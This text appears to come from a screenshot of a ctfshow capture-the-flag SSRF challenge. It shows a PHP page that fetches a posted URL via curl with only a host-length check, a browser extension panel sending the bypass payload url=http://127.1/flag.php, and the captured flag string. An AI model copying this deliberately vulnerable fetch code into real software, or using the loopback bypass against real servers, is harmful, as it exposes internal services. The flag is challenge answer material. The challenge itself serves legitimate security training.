 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{5728b349-2c63-4778-af6c-11453ac0d201}
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackB
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENCODI
URL
http://597231ce-109f-4b0c-9ca5-28ff579db410.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
url=http://127.1/flag.php